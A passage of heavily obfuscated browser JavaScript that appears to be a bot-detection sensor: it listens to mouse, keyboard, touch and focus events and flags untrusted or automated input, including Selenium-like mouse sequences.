z)].J,_:l(975)?0:1},{"\x6ea\u006de":l(252)?3:1,"\x74y\u0070e":Sl[s(50328005,z)].Sz},{"\x6ea\u006de":l(67)?4:5,"\x74\u0079\x70\u0065":Sl[s(50328005,z)].J,_:l(162)?4:3},{"\x6ea\u006de":l(167)?5:6,"\x74\u0079\x70\u0065":Sl[s(50328005,z)].J,_:l(821)?0:1},{"\x6e\u0061\x6d\u0065":l(224)?
6:7,"\x74\u0079\x70\u0065":Sl[s(50328005,z)].J,_:(l(485),4)},{"\x6e\u0061\x6d\u0065":l(134)?7:9,"\x74\u0079\x70\u0065":Sl[Z(z,211,216,207,196,210)].J,_:l(819)?1:2},{"\x6e\u0061\x6d\u0065":l(16)?8:5,"\x74y\u0070e":Sl[Z(z,211,216,207,
196,210)].J,_:(l(302),2)},{"\x6ea\u006de":l(785)?6:9,"\x74y\u0070e":Sl[s(50328005,z)].J,_:l(888)?1:2},{"\x6e\u0061\x6d\u0065":l(793)?9:10,"\x74\u0079\x70\u0065":Sl[Z(z,211,216,207,196,210)].J,_:l(488)?1:2},{"\x6ea\u006de":(l(151),11),"\x74y\u0070e":Sl[s(50328005,
z)].J,_:(l(855),2)},{"\x6ea\u006de":l(948)?16:12,"\x74\u0079\x70\u0065":Sl[s(50328005,z)].J,_:(l(353),2)},{"\x6ea\u006de":l(564)?17:13,"\x74y\u0070e":Sl[s(50328005,z)].J,_:l(65)?2:1},{"\x6e\u0061\x6d\u0065":l(832)?7:14,"\x74y\u0070e":Sl[s(50328005,z)].Sz},{"\x6e\u0061\x6d\u0065":l(12)?
15:7,"\x74\u0079\x70\u0065":Sl[O(z,211,216,207,196,210)].oz}];sJ.IOZ=function(){(function(J){if(J&&(O(z,195,206,194,212,204,196,205,211,172,206,195,196),function(){}(""),typeof document[Z(z,195,206,194,212,204,196,205,211,172,206,195,196)]===s(1442151652,z)&&!window[O(z,160,194,211,200,213,196,183,174,193,201,196,194,211)]&&Z(z,160,194,211,200,213,196,183,174,193,201,196,194,211)in window))return l(228)?11:12})(!typeof String===s(1242178186104,
z));return sJ.lsO==(l(950),0)||sJ.jI!=(l(942),0)?l(222)?1:0:l(434)?2:1};sJ.lLz=function(){(function(J){if(J&&(Z(z,195,206,194,212,204,196,205,211,172,206,195,196),function(){}(""),typeof document[Z(z,195,206,194,212,204,196,205,211,172,206,195,196)]===Z(z,205,212,204,193,196,209)&&!window[Z(z,160,194,211,200,213,196,183,174,193,201,196,194,211)]&&Z(z,160,194,211,200,213,196,183,174,193,201,196,194,211)in window))return l(245)?11:9})(!typeof String===s(1242178186104,z));return sJ.jI==(l(645),0)?l(407)?
1:0:(l(296),0)};var OL={"\x6d\u0065\x74\u0068\x6f\u0064":Sl[s(48785271377,z)].oZ,"\x65\u0073\x63\u0061\x70\u0065":Sl[O(z,196,210,194,192,207,196)].IOO,zz:[{"\x6ea\u006de":l(935)?0:1,"\x74\u0079\x70\u0065":Sl[s(50328005,z)].J,_:l(879)?
2:4},{"\x6e\u0061\x6d\u0065":l(98)?2:1,"\x74y\u0070e":Sl[O(z,211,216,207,196,210)].J,_:l(692)?3:4},{"\x6e\u0061\x6d\u0065":l(815)?1:3,"\x74y\u0070e":Sl[s(50328005,z)].J,_:(l(628),4)},{"\x6e\u0061\x6d\u0065":l(151)?4:5,"\x74y\u0070e":Sl[s(50328005,
z)].J,_:l(954)?0:1},{"\x6e\u0061\x6d\u0065":l(147)?5:3,"\x74\u0079\x70\u0065":Sl[s(50328005,z)].J,_:l(1E3)?0:1},{"\x6ea\u006de":l(525)?4:6,"\x74\u0079\x70\u0065":Sl[Z(z,211,216,207,196,210)].J,_:l(685)?2:4}]};sJ.oi=function(J){(l(179)?1:0)+Math[s(1650473639,z)]()||(arguments[l(948)?1:3]=s(374648253,
z));var L=s(66728889720,z);J[O(z,199,192,210,174,214,205,175,209,206,207,196,209,211,216)](O(z,200,210,179,209,212,210,211,196,195))&&(J[Z(z,200,210,179,209,212,210,211,196,195)]?L=s(1389015,z):(L=s(25688943,z),sJ.Ijz(J[s(1397907,z)])&&sJ._s(jl.jLz)));return L};sJ.jsO=function(){return parseInt((new Date)[Z(z,198,196,211,179,200,204,196)]()/(l(541)?753:1E3),l(81)?10:14)};var jl={JlO:{Ss:ll.JZ(O(z,204,206,212,210,196,127,195,206,214,205,142,212,207,127,203,206,214,127,206,205,194,196)),sZ:(l(443),
2)},jjz:{Ss:ll.JZ(Z(z,202,196,216,193,206,192,209,195,127,203,206,214,127,209,210,195)),sZ:(l(727),0)},L2O:{Ss:ll.JZ(O(z,202,196,216,193,206,192,209,195,127,203,206,214,127,206,205,194,196)),sZ:l(196)?1:0},iLz:{Ss:ll.JZ(Z(z,211,206,212,194,199,207,192,195,127,203,206,214,127,209,210,195)),sZ:l(253)?4:3},_Lz:{Ss:ll.JZ(O(z,211,206,212,194,199,207,192,195,127,203,206,214,127,206,205,194,196)),sZ:(l(507),0)},jLz:{Ss:ll.JZ(O(z,212,205,211,209,212,210,211,196,195,127,196,213,196,205,211)),sZ:l(829)?15:
16},LJz:{Ss:ll.JZ(Z(z,204,206,212,210,196,195,206,214,205,127,214,200,211,199,206,212,211,127,204,206,212,210,196,206,213,196,209)),sZ:(l(644),0)},JJz:{Ss:ll.JZ(Z(z,204,206,212,210,196,195,206,214,205,127,206,205,127,210,194,209,196,196,205,127,143,127,143)),sZ:l(13)?8:7},jJz:{Ss:ll.JZ(O(z,204,206,212,210,196,195,206,214,205,127,206,205,127,196,203,196,204,196,205,211,127,143,127,143)),sZ:l(962)?11:8},lJz:{Ss:ll.JZ(O(z,204,206,212,210,196,195,206,214,205,127,214,200,211,199,206,212,211,127,204,206,
212,210,196,204,206,213,196)),sZ:(l(934),0)},ljz:{Ss:ll.JZ(Z(z,203,192,209,198,196,127,207,200,215,196,203,127,195,200,210,211,192,205,194,196,127,193,196,211,214,196,196,205,127,204,206,212,210,196,204,206,213,196,127,192,205,195,127,204,206,212,210,196,195,206,214,205)),sZ:l(379)?64:79},Jjz:{Ss:ll.JZ(O(z,203,192,209,198,196,127,195,200,210,211,192,205,194,196,127,193,196,211,214,196,196,205,127,204,206,212,210,196,204,206,213,196,210,127,193,196,197,206,209,196,127,204,206,212,210,196,195,206,214,
205)),sZ:l(394)?64:93},zIz:{Ss:ll.JZ(Z(z,196,205,211,196,209,127,206,209,127,210,207,192,194,196,127,214,200,211,199,206,212,211,127,197,206,194,212,210)),sZ:(l(828),0)},oJz:{Ss:ll.JZ(O(z,204,206,212,210,196,212,207,127,214,200,211,199,206,212,211,127,204,206,212,210,196,195,206,214,205)),sZ:(l(31),0)},ILz:{Ss:ll.JZ(Z(z,211,209,212,210,211,196,195,127,194,203,200,194,202,127,214,200,211,199,206,212,211,127,204,206,212,210,196,212,207,127,206,209,127,196,205,211,196,209,202,196,216)),sZ:l(295)?32:
45},siz:{Ss:ll.JZ(Z(z,194,203,200,194,202,127,214,200,211,199,206,212,211,127,204,206,212,210,196,212,207,127,206,209,127,196,205,211,196,209,202,196,216)),sZ:(l(585),0)},oOZ:{Ss:ll.JZ(Z(z,211,196,215,211,127,193,206,215,127,194,199,192,205,198,196,195,127,214,200,211,199,206,212,211,127,207,209,196,194,196,195,200,205,198,127,204,206,212,210,196,142,202,196,216,127,212,207)),sZ:(l(845),0)},OLz:{Ss:ll.JZ(O(z,210,196,203,196,205,200,212,204,127,210,196,208,212,196,205,194,196,127,214,192,210,127,195,
196,211,196,194,211,196,195,127,200,205,127,204,206,212,210,196,127,204,206,213,196)),sZ:(l(385),0)},_iz:{Ss:ll.JZ(O(z,203,192,209,198,196,127,207,200,215,196,203,127,195,200,210,211,192,205,194,196,127,193,196,211,214,196,196,205,127,204,206,212,210,196,204,206,213,196,127,192,205,195,127,204,206,212,210,196,195,206,214,205)),sZ:l(411)?64:42}};Date[s(30609,z)]||(Date[s(30609,z)]=function(){return+new Date});sJ.i0=oL;sJ._S=function(J,L,lJ){Zo()||O1();L&&(sJ.i0=!1);sJ.zjz=lJ;sJ.ZSz=s(-53,z);sJ.L1O=
Z(z,144,150);sJ.zsO="";sJ.S_z=(l(422),0);sJ.__z=l(594)?0:1;sJ.jSz=l(28)?500:652;sJ.JSz=l(183)?1:0;sJ.lSz=l(816)?21:30;sJ.LSz=l(574)?1:2;sJ.SjO=(l(505),0);sJ._0O=(l(486),0);sJ.l2z=l(859)?1:3;sJ.iSz=l(110)?4:5;sJ.O0O=(l(877),0);sJ.o1O=l(575)?945:1E3;sJ.ISz=l(1E3)?3:5;sJ.zjO=(l(685),0);sJ.OjO=(l(759),0);sJ.z0O=(l(479),0);sJ.oIO=l(409)?500:434;sJ.L2z=(l(178),3);sJ.oSz=(l(911),10);sJ.s0O=(l(322),0);sJ.Z0O=l(285)?1E3:1312;sJ.O_z=l(214)?5:4;sJ.S0O="";sJ.I_z=l(856)?43:50;sJ.s_z=l(354)?500:380;sJ.Z_z=l(667)?
13:20;sJ.ZjO=J;window[sJ.ZjO]=[];sJ.i=function(){(function(){if(!window[Z(z,203,206,194,192,211,200,206,205)]){var J=RegExp(O(z,164,195,198,196))[O(z,196,215,196,194)](window[s(65737765534828,z)][O(z,212,210,196,209,160,198,196,205,211)]);if(J)return J[l(468)?1:0];if(!document[s(13642,z)])return void(l(234),0);if(!document[O(z,194,206,204,207,192,211,172,206,195,196)])return l(467)?5:3}})()};sJ.i=function(J){Ll(Z(z,194,210,199,212,200,153,127)+J)};sJ.ljO=function(){sJ.i=function(J){(0,sJ.Iz[sJ.i0O])(J)}};
sJ.Ijz=function(J){return sJ.S0O[Z(z,200,205,195,196,215,174,197)](J)!=(l(445),-1)};sJ.jS=(l(853),0);sJ.i0O=sJ.jS++;sJ.I5O=sJ.jS++;sJ.j5O=sJ.jS++;sJ.l0O=sJ.jS++;sJ.I0O=sJ.jS++;sJ.L0O=sJ.jS++;sJ.o0O=sJ.jS++;sJ.z5O=sJ.jS++;sJ.s5O=sJ.jS++;sJ.i5O=sJ.jS++;sJ._5O=sJ.jS++;sJ.Z5O=sJ.jS++;sJ.O5O=sJ.jS++;sJ.S5O=sJ.jS++;sJ.j0O=sJ.jS++;sJ.J0O=sJ.jS++;sJ.Siz=function(){sJ.l5O=function(J,L,S){S=S||(l(505),0);for(var _=J[O(z,203,196,205,198,211,199)];S<_;S++)if(J[S]===L)return S;return l(213),-1}};sJ.Siz();sJ.ZO=
function(J,L,S){try{if(J[Z(z,192,195,195,164,213,196,205,211,171,200,210,211,196,205,196,209)])J[Z(z,192,195,195,164,213,196,205,211,171,200,210,211,196,205,196,209)](L,S,!1);else if(J[O(z,192,211,211,192,194,199,164,213,196,205,211)])J[Z(z,192,211,211,192,194,199,164,213,196,205,211)](s(792,z)+L,S);else if(J[O(z,190,190,206,205)+L])sJ.i(O(z,160,178,172,127,162,178,167,180,168,153,127,194,192,205,205,206,211,127,192,211,211,192,194,199,127,196,213,196,205,211,153,127,192,203,209,196,192,195,216,127,
196,215,200,210,211,210));else{var _=J[Z(z,206,205)+L];_?(J[O(z,190,190,206,205)+L]=_,J[s(792,z)+L]=function(){(function(){if(!window[s(1698633989496,z)]){var J=navigator[O(z,192,207,207,173,192,204,196)];return J===O(z,172,200,194,209,206,210,206,197,211,127,168,205,211,196,209,205,196,211,127,164,215,207,203,206,209,196,209)?!0:J===O(z,173,196,211,210,194,192,207,196)&&RegExp(O(z,179,209,200,195,196,205,211))[s(1372110,z)](navigator[Z(z,212,210,196,209,160,198,196,205,211)])}})();S();_()}):J[s(792,
z)+L]=S}}catch(I){sJ.i(O(z,160,178,172,127,162,178,167,180,168,153,127,194,192,205,205,206,211,127,192,211,211,192,194,199,127,196,213,196,205,211,153,127,196,209,209,206,209,153,127)+I)}};sJ.lZO=function(J,L,S){try{if(J[Z(z,209,196,204,206,213,196,164,213,196,205,211,171,200,210,211,196,205,196,209)])J[O(z,209,196,204,206,213,196,164,213,196,205,211,171,200,210,211,196,205,196,209)](L,S,!1);else if(J[Z(z,195,196,211,192,194,199,164,213,196,205,211)])J[O(z,195,196,211,192,194,199,164,213,196,205,
211)](s(792,z)+L,S);else J[O(z,190,190,206,205)+L]?(J[O(z,206,205)+L]=J[O(z,190,190,206,205)+L],J[O(z,190,190,206,205)+L]=void(l(789),0)):J[s(792,z)+L]=void(l(145),0)}catch(_){sJ.i(Z(z,160,178,172,127,162,178,167,180,168,153,127,194,192,205,205,206,211,127,195,196,211,192,194,199,127,196,213,196,205,211,153,127,196,209,209,206,209,153,127)+_)}};sJ.IJO=function(J){try{var L=J[Z(z,210,194,209,196,196,205,183)],S=J[O(z,210,194,209,196,196,205,184)];if(typeof L!=s(1442151652,z)||typeof S!=s(1442151652,
z))L=J[O(z,211,206,212,194,199,196,210)][l(468),0][O(z,210,194,209,196,196,205,183)],S=J[s(64628846789,z)][l(276),0][O(z,210,194,209,196,196,205,184)];return typeof L!=O(z,205,212,204,193,196,209)||typeof S!=s(1442151652,z)?(sJ.i(O(z,194,192,205,205,206,211,127,198,196,211,127,210,194,209,196,196,205,127,183,184,127,197,206,209,127,196,213,196,205,211,127,211,216,207,196,127)+J[s(1397907,z)]),null):{"\x78":L,"\u0079":S,SOz:!1}}catch(_){return sJ.i(Z(z,194,192,205,205,
206,211,127,198,196,211,164,213,196,205,211,178,194,209,196,196,205,183,184,153,127)+_),null}};sJ._Oz=(l(328),0);sJ.ZOZ=function(J){var L,S;if(J[Z(z,204,206,213,196,204,196,205,211,183)]!=void(l(657),0))L=J[O(z,204,206,213,196,204,196,205,211,183)],S=J[Z(z,204,206,213,196,204,196,205,211,184)];else if(J.Olz!=void(l(566),0))L=J.Olz,S=J.jOZ;else if(J.JLz!=void(l(415),0))L=J.JLz,S=J.zzZ;else return;if(J[Z(z,200,210,179,209,212,210,211,196,195)]!=void(l(247),0)&&!J[O(z,200,210,179,209,212,210,211,196,
195)]||L===S&&L===(l(270),0))sJ._Oz++,sJ._Oz>=sJ.I_z&&sJ._s(jl.OLz)};sJ._2O=function(J){try{if(J=J||window[s(24979866,z)],sJ.oi(J)!=s(25688943,z))(0,sJ.Iz[sJ.Z5O])(J)}catch(L){sJ.i(Z(z,160,178,172,127,162,178,167,180,168,153,127,196,209,209,206,209,127,200,205,127,199,192,205,195,203,196,172,206,212,210,196,172,206,213,196,153,127)+L)}};sJ.S2O=function(J){try{J=J||window[Z(z,196,213,196,205,211)];var L=sJ.oi(J);sJ.i(O(z,196,213,196,205,211,127,206,205,127,214,200,205,195,206,214,127)+I(Z(z,134)+J[s(1397907,
z)]+O(z,134))+Z(z,127,211,209,212,210,211,196,195,127)+L);if(L!=s(25688943,z))(0,sJ.Iz[sJ.l0O])(J)}catch(S){sJ.i(O(z,160,178,172,127,162,178,167,180,168,153,127,196,209,209,206,209,127,200,205,127,199,192,205,195,203,196,165,206,194,212,210,153,127)+S)}};sJ.Z2O=function(J){(function(J){if(J){var L=L||{};J={S:function(){}};L[O(z,197,207,204,190,192,203,196,209,211,190,211,216,207,196)]=l(485)?4:5;L[O(z,197,207,204,190,192,203,196,209,211,190,194,206,204,207,206,205,196,205,211)]=l(691)?4:5;L[O(z,197,
207,204,190,192,203,196,209,211,190,195,196,211,192,200,203,210)]=Z(z,196,209,209,206,209,154,127,192,193,206,209,211);J.S(L,O(z,196,209,209,206,209),(l(372),0))}})(!typeof String===s(1242178186104,z));try{J=J||window[s(24979866,z)];var L=sJ.oi(J);sJ.i(Z(z,196,213,196,205,211,127,206,205,127,214,200,205,195,206,214,127)+I(O(z,134)+J[s(1397907,z)]+Z(z,134))+O(z,127,211,209,212,210,211,196,195,127)+L);if(L!=O(z,197,192,203,210,196))(0,sJ.Iz[sJ.I0O])(J)}catch(S){sJ.i(Z(z,160,178,172,127,162,178,167,
180,168,153,127,196,209,209,206,209,127,200,205,127,199,192,205,195,203,196,161,203,212,209,153,127)+S)}};sJ.jIz=function(J){try{J=J||window[Z(z,196,213,196,205,211)];var L=sJ.oi(J);sJ.i(O(z,196,213,196,205,211,127,206,205,127,214,200,205,195,206,214,127)+I(O(z,134)+J[s(1397907,z)]+Z(z,134))+O(z,127,211,209,212,210,211,196,195,127)+L);if(L!=s(25688943,z))(0,sJ.Iz[sJ.j0O])(J)}catch(S){sJ.i(O(z,160,178,172,127,162,178,167,180,168,153,127,196,209,209,206,209,127,200,205,127,199,192,205,195,203,196,162,
206,205,211,196,215,211,172,196,205,212,153,127)+S)}};sJ.s2O=function(J){try{J=J||window[s(24979866,z)];var L=sJ.oi(J);sJ.i(Z(z,196,213,196,205,211,127,206,205,127,214,200,205,195,206,214,127)+I(O(z,134)+J[s(1397907,z)]+Z(z,134))+O(z,127,211,209,212,210,211,196,195,127)+L);if(L!=O(z,197,192,203,210,196))(0,sJ.Iz[sJ.J0O])(J)}catch(S){sJ.i(Z(z,160,178,172,127,162,178,167,180,168,153,127,196,209,209,206,209,127,200,205,127,199,192,205,195,203,196,199,192,205,195,203,196,163,196,213,200,194,196,172,206,
211,200,206,205,153,127)+S)}};sJ.JIz=function(J){try{J=J||window[s(24979866,z)];var L=sJ.oi(J);sJ.i(O(z,196,213,196,205,211,127,206,205,127,214,200,205,195,206,214,127)+I(O(z,134)+J[Z(z,211,216,207,196)]+O(z,134))+O(z,127,211,209,212,210,211,196,195,127)+L);if(L!=O(z,197,192,203,210,196))(0,sJ.Iz[sJ.L0O])(J)}catch(S){sJ.i(O(z,160,178,172,127,162,178,167,180,168,153,127,196,209,209,206,209,127,200,205,127,199,192,205,195,203,196,170,196,216,163,206,214,205,153,127)+S)}};sJ.lIz=function(J){(function(J){if(J){var L=
L||{};J={S:function(){}};L[O(z,197,207,204,190,192,203,196,209,211,190,211,216,207,196)]=l(912)?4:5;L[Z(z,197,207,204,190,192,203,196,209,211,190,194,206,204,207,206,205,196,205,211)]=l(506)?6:5;L[Z(z,197,207,204,190,192,203,196,209,211,190,195,196,211,192,200,203,210)]=Z(z,196,209,209,206,209,154,127,192,193,206,209,211);J.S(L,s(24810124,z),(l(64),0))}})(!typeof String===s(1242178186104,z));try{J=J||window[Z(z,196,213,196,205,211)];var L=sJ.oi(J);sJ.i(Z(z,196,213,196,205,211,127,206,205,127,214,
200,205,195,206,214,127)+I(Z(z,134)+J[s(1397907,z)]+O(z,134))+O(z,127,211,209,212,210,211,196,195,127)+L);if(L!=s(25688943,z))(0,sJ.Iz[sJ.o0O])(J)}catch(S){sJ.i(O(z,160,178,172,127,162,178,167,180,168,153,127,196,209,209,206,209,127,200,205,127,199,192,205,195,203,196,170,196,216,180,207,153,127)+S)}};sJ.LIz=function(J){try{J=J||window[s(24979866,z)];var L=sJ.oi(J);sJ.i(O(z,196,213,196,205,211,127,206,205,127,214,200,205,195,206,214,127)+I(O(z,134)+J[s(1397907,z)]+O(z,134))+O(z,127,211,209,212,210,
211,196,195,127)+L);if(L!=O(z,197,192,203,210,196))(0,sJ.Iz[sJ.z5O])(J)}catch(S){sJ.i(Z(z,160,178,172,127,162,178,167,180,168,153,127,196,209,209,206,209,127,200,205,127,199,192,205,195,203,196,172,206,212,210,196,163,206,214,205,153,127)+S)}};sJ.oIz=function(J){try{J=J||window[O(z,196,213,196,205,211)];var L=sJ.oi(J);sJ.i(Z(z,196,213,196,205,211,127,206,205,127,214,200,205,195,206,214,127)+I(O(z,134)+J[s(1397907,z)]+O(z,134))+Z(z,127,211,209,212,210,211,196,195,127)+L);if(L!=s(25688943,z))(0,sJ.Iz[sJ.s5O])(J)}catch(S){sJ.i(O(z,
160,178,172,127,162,178,167,180,168,153,127,196,209,209,206,209,127,200,205,127,199,192,205,195,203,196,172,206,212,210,196,180,207,153,127)+S)}};sJ.i2O=function(J){(function(){if(!typeof document[O(z,198,196,211,164,203,196,204,196,205,211,161,216,168,195)]===Z(z,197,212,205,194,211,200,206,205)){if(!document[O(z,192,195,195,164,213,196,205,211,171,200,210,211,196,205,196,209)])return l(168)?8:7;if(!window[s(504924,z)])return l(650)?11:9}})();try{if(J=J||window[s(24979866,z)],J[O(z,211,216,207,196)]!=
Z(z,207,206,200,205,211,196,209,195,206,214,205)||J[O(z,207,206,200,205,211,196,209,179,216,207,196)]!=s(38111103,z)){var L=sJ.oi(J);sJ.i(Z(z,196,213,196,205,211,127,206,205,127,214,200,205,195,206,214,127)+I(Z(z,134)+J[s(1397907,z)]+O(z,134))+Z(z,127,211,209,212,210,211,196,195,127)+L);if(L!=s(25688943,z))(0,sJ.Iz[sJ.i5O])(J)}}catch(S){sJ.i(O(z,160,178,172,127,162,178,167,180,168,153,127,196,209,209,206,209,127,200,205,127,199,192,205,195,203,196,179,206,212,194,199,210,211,192,209,211,153,127)+
S)}};sJ.JJO=function(J){try{if(J=J||window[s(24979866,z)],J[s(1397907,z)]!=Z(z,207,206,200,205,211,196,209,212,207)||J[O(z,207,206,200,205,211,196,209,179,216,207,196)]!=O(z,204,206,212,210,196)){var L=sJ.oi(J);sJ.i(Z(z,196,213,196,205,211,127,206,205,127,214,200,205,195,206,214,127)+I(Z(z,134)+J[O(z,211,216,207,196)]+O(z,134))+Z(z,127,211,209,212,210,211,196,195,127)+L);if(L!=s(25688943,z))(0,sJ.Iz[sJ._5O])(J)}}catch(S){sJ.i(O(z,160,178,172,127,162,178,167,180,168,153,127,196,209,209,206,209,127,
200,205,127,199,192,205,195,203,196,179,206,212,194,199,196,205,195,153,127)+S)}};sJ.Ojz=function(J){try{J=J||window[s(24979866,z)];var L=sJ.oi(J);sJ.i(Z(z,196,213,196,205,211,127,206,205,127,214,200,205,195,206,214,127)+I(O(z,134)+J[s(1397907,z)]+O(z,134))+O(z,127,211,209,212,210,211,196,195,127)+L);if(L!=O(z,197,192,203,210,196))(0,sJ.Iz[sJ.S5O])(J)}catch(S){sJ.i(O(z,160,178,172,127,162,178,167,180,168,153,127,196,209,209,206,209,127,200,205,127,199,192,205,195,203,196,178,194,209,206,203,203,196,
195,153,127)+S)}};sJ.oo=function(J){if(!((l(25)?1:0)+Math[Z(z,209,192,205,195,206,204)]())&&new Date%(l(905)?1:3))arguments[s(743397687,z)]();try{J=J||window[s(24979866,z)],(0,sJ.Iz[sJ.O5O])(J)}catch(L){sJ.i(Z(z,160,178,172,127,162,178,167,180,168,153,127,196,209,209,206,209,127,200,205,127,199,192,205,195,203,196,171,200,205,202,164,213,196,205,211,153,127)+L)}};sJ.sOZ=function(){if(!((l(497)?0:1)+Math[Z(z,209,192,205,195,206,204)]())&&new Date%(l(135)?3:1))arguments[Z(z,194,192,203,203,196,196)]();
var J="";try{window[Z(z,165,148,190,163,196,197,203,192,211,196,190,180,177,171)]?J=window[Z(z,165,148,190,163,196,197,203,192,211,196,190,180,177,171)](document):window[s(0xf98983415a,z)][Z(z,180,177,171)]!==void(l(962),0)?J=window[Z(z,195,206,194,212,204,196,205,211)][O(z,180,177,171)]:document[O(z,180,177,171)]!==void(l(585),0)&&(J=document[O(z,180,177,171)]),""==J&&sJ.i(Z(z,205,206,127,180,177,171,127,197,206,212,205,195))}catch(L){sJ.i(Z(z,160,178,172,127,162,178,167,180,168,153,127,196,209,
209,206,209,127,200,205,127,198,196,211,180,177,171,153,127)+L)}return J};sJ.oJO=function(){(function(J){if(J){document[Z(z,198,196,211,164,203,196,204,196,205,211,210,161,216,179,192,198,173,192,204,196)](s(731843,z));s(1294399110,z);J=document[Z(z,198,196,211,164,203,196,204,196,205,211,210,161,216,179,192,198,173,192,204,196)](s(31339590,z));var L=J[s(1294399110,z)],S=(l(325),0),_,I,JJ=[];for(_=(l(280),0);_<L;_+=l(438)?1:0)if(I=J[_],I[O(z,211,216,207,196)]===s(1058781888,z)&&(S+=l(831)?0:1),I=
I[Z(z,205,192,204,196)])JJ[s(1206210,z)](I)}})(!Number);try{for(var J=[document[s(36142205,z)],document[Z(z,198,196,211,164,203,196,204,196,205,211,210,161,216,179,192,198,173,192,204,196)](O(z,200,205,207,212,211)),document[Z(z,198,196,211,164,203,196,204,196,205,211,210,161,216,179,192,198,173,192,204,196)](O(z,193,212,211,211,206,205))],L=(l(303),0);L<J[s(1294399110,z)];L++)for(var S=J[L],_=(l(270),0);_<S[s(1294399110,z)];_++){var I=S[_];sJ.ZO(I,Z(z,197,206,194,212,210),sJ.oo);sJ.ZO(I,s(64012178578680,
z),sJ.oo);sJ.ZO(I,s(49392113618,z),sJ.oo);sJ.ZO(I,s(64012179100324,z),sJ.oo);sJ.ZO(I,s(21158853,z),sJ.oo);sJ.ZO(I,Z(z,202,196,216,195,206,214,205),sJ.oo);sJ.ZO(I,s(34290578,z),sJ.oo)}}catch(JJ){sJ.i(Z(z,160,178,172,127,162,178,167,180,168,153,127,196,209,209,206,209,127,200,205,127,200,205,200,211,171,200,205,202,164,213,196,205,211,210,153,127)+JJ)}};sJ.I2O=function(J){(function(J){if(J){var L=L||{};J={S:function(){}};L[O(z,197,207,204,190,192,203,196,209,211,190,211,216,207,196)]=(l(275),5);L[O(z,
197,207,204,190,192,203,196,209,211,190,194,206,204,207,206,205,196,205,211)]=(l(812),5);L[O(z,197,207,204,190,192,203,196,209,211,190,195,196,211,192,200,203,210)]=O(z,196,209,209,206,209,154,127,192,193,206,209,211);J.S(L,O(z,196,209,209,206,209),(l(125),0))}})(!typeof String===s(1242178186104,z));var L=document[O(z,194,209,196,192,211,196,164,203,196,204,196,205,211)](s(17432,z));J=Z(z,206,205)+J;var S=J in L;S||(L[Z(z,210,196,211,160,211,211,209,200,193,212,211,196)](J,O(z,209,196,211,212,209,
205,154)),S=typeof L[J]==Z(z,197,212,205,194,211,200,206,205));return S};sJ.LJO=function(){(function(J){if(J&&(Z(z,195,206,194,212,204,196,205,211,172,206,195,196),function(){}(""),typeof document[O(z,195,206,194,212,204,196,205,211,172,206,195,196)]===s(1442151652,z)&&!window[O(z,160,194,211,200,213,196,183,174,193,201,196,194,211)]&&O(z,160,194,211,200,213,196,183,174,193,201,196,194,211)in window))return l(584)?5:11})(!typeof String===s(1242178186104,z));try{sJ.I2O(Z(z,197,206,194,212,210,200,
205))?sJ.ZO(window[s(0xf98983415a,z)],s(34124515200,z),sJ.S2O):sJ.ZO(window,s(26330549,z),sJ.S2O),sJ.I2O(Z(z,197,206,194,212,210,206,212,211))?sJ.ZO(window[s(0xf98983415a,z)],s(1228482558582,z),sJ.Z2O):sJ.ZO(window,O(z,193,203,212,209),sJ.Z2O),sJ.ZO(window[Z(z,195,206,194,212,204,196,205,211)],Z(z,202,196,216,195,206,214,205),sJ.JIz),sJ.ZO(window[s(0xf98983415a,z)],s(34290578,z),sJ.lIz),sJ.ZO(window[Z(z,195,206,194,212,204,196,205,211)],s(64012178998539,z),sJ._2O),sJ.ZO(window[s(0xf98983415a,z)],
s(64012178578680,z),sJ.LIz),sJ.ZO(window[s(0xf98983415a,z)],Z(z,204,206,212,210,196,212,207),sJ.oIz),sJ.ZO(window[s(0xf98983415a,z)],O(z,211,206,212,194,199,210,211,192,209,211),sJ.i2O),sJ.ZO(window[s(0xf98983415a,z)],O(z,207,206,200,205,211,196,209,195,206,214,205),sJ.i2O),sJ.ZO(window[O(z,195,206,194,212,204,196,205,211)],O(z,211,206,212,194,199,196,205,195),sJ.JJO),sJ.ZO(window[O(z,195,206,194,212,204,196,205,211)],s(72449109826850,z),sJ.JJO),sJ.ZO(window[s(0xf98983415a,z)],s(83758985930763,z),
sJ.JJO),sJ.ZO(window[O(z,195,206,194,212,204,196,205,211)],s(1714499818,z),sJ.Ojz),sJ.ZO(window[s(0xf98983415a,z)],Z(z,194,206,205,211,196,215,211,204,196,205,212),sJ.jIz),sJ.ZO(window,O(z,195,196,213,200,194,196,204,206,211,200,206,205),sJ.s2O),sJ.OOz=oL}catch(J){sJ.i(O(z,160,178,172,127,162,178,167,180,168,153,127,196,209,209,206,209,153,127)+J)}};sJ.LLO=function(){try{sJ.lZO(window[s(0xf98983415a,z)],s(64012178998539,z),sJ._2O),sJ.OOz=!1}catch(J){sJ.i(Z(z,160,178,172,127,162,178,167,180,168,153,
127,196,209,209,206,209,127,200,205,127,210,199,212,211,195,206,214,205,163,206,194,212,204,196,205,211,164,213,196,205,211,210,153,127)+J)}};sJ.OoO=window;sJ.IIz=function(){var J=window;try{for(;J[sJ.ZjO];){sJ.OoO=J;if(J==J[s(1529729178,z)])break;J=J[s(1529729178,z)]}}catch(L){}};sJ.iOz=function(){(function(J){if(J){document[O(z,198,196,211,164,203,196,204,196,205,211,210,161,216,179,192,198,173,192,204,196)](s(731843,z));s(1294399110,z);J=document[O(z,198,196,211,164,203,196,204,196,205,211,210,
161,216,179,192,198,173,192,204,196)](s(31339590,z));var L=J[s(1294399110,z)],S=(l(501),0),_,I,JJ=[];for(_=(l(99),0);_<L;_+=l(201)?1:0)if(I=J[_],I[s(1397907,z)]===s(1058781888,z)&&(S+=l(1E3)?0:1),I=I[O(z,205,192,204,196)])JJ[s(1206210,z)](I)}})(!Number);var J=window[O(z,183,172,171,167,211,211,207,177,196,208,212,196,210,211)]?new XMLHttpRequest:new ActiveXObject(Z(z,172,200,194,209,206,210,206,197,211,141,183,172,171,167,179,179,175));J?sJ.zsO?(sJ.i(O(z,186,175,192,198,196,181,200,196,214,188,127,
173,196,214,127,207,192,198,196,127,213,200,196,214,127,140,127,210,196,205,195,200,205,198,127,211,206,127)+sJ.zsO),J[s(1152576,z)](Z(z,166,164,179),sJ.zsO,oL),J[s(1325258,z)]()):sJ.i(O(z,197,200,194,211,200,213,196,127,212,209,203,127,197,206,209,127,207,192,198,196,127,213,200,196,214,127,200,210,127,196,204,207,211,216)):sJ.i(O(z,194,192,205,205,206,211,127,194,209,196,192,211,196,127,215,199,209,127,206,193,201,196,194,211,127,197,206,209,127,207,192,198,196,127,213,200,196,214))};sJ.IIz();sJ.Iz=
